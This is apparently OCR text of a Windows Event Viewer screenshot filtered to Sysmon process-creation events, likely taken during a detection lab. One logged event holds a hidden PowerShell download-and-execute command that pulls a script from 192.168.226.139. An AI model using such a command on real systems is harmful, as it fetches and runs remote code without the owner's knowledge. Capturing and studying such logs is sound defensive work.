 Desktop
File
Home
Share
View
This PC
Desktop
Search Desktop
Quick access
Desktop
Downloads
Documents
Pictures
4
Screenshots
Transcripts
winlogbeat
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
DVD Drive (D:) ESD-
Network
Name
3
4
5
6
33
44
Locale
New fo
2nd ev
2nd
event4
Event Viewer
File Action View Help
SMBServer
SMBWitnessClient
StateRepository
Storage-Tiering
StorageManagement
StorageSettings
StorageSpaces-Driver
StorageSpaces-ManagementAgent
StorageSpaces-SpaceManager
StorDiag
Store
StorPort
Storsvc
Sysmon
Operational
SystemSettingsThreshold
TaskScheduler
TCPIP
TerminalServices-ClientActiveXCore
TerminalServices-ClientUSBDevices
TerminalServices-LocalSessionManag
TerminalServices-PnPDevices
TerminalServices-Printers
TerminalServices-RemoteConnection
Time-Service
Time-Service-PTP-Provider
Troubleshooting-Recommended
TZSync
TZUtil
UAC
UAC-FileVirtualization
UI-Search
UniversalTelemetryClient
User Control Panel
User Device Registration
Operational Number of events: 9,003
Filtered: Log: Microsoft-Windows-Sysmon/Operational; Source: ; Event ID: 1. Number of events: 2,620
Source Event ID Task Category
M Sysmon 1 Process Create (rule: ProcessCreate)
M Sysmon 1 Process Create (rule: ProcessCreate)
M Sysmon 1 Process Create (rule: ProcessCreate)
M Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX(New-Object
Net.WebClient).DownloadString('http://192.168.226.139:8000/script.ps1')"
CurrentDirectory: C:\Windows\system32\
User: DESKTOP-GHDGONN\moman
LogonGuid: {c316d6dc-b6ae-6835-50d7-030000000000}
LogonId: 0x3D750
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=6726185B70B5ADF05E8A1A1DF82EBF30,SHA256=
64DD55E1C2373DEED25C2776F553C632E58C45E56A0E4639DFD54EE97EAB9C19,IMPHASH=E3007C8E0098D06ABF617EEE6F0C5ABD
ParentProcessGuid: {00000000-0000-0000-0000-000000000000}
ParentProcessId: 372
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 5/29/2025 10:04:22 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-GHDGONN
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Disable Log
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
Creates a filter.
11 items
Type here to search
ENG
10:07 PM
5/29/2025
2